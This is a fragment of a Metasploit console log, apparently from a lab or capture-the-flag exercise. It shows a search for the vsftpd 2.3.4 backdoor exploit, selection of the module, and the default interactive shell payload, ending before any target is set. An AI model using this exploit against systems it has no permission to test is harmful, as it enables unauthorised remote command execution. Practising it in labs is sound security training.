 msf6 > search vsftpd 2.3.4
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >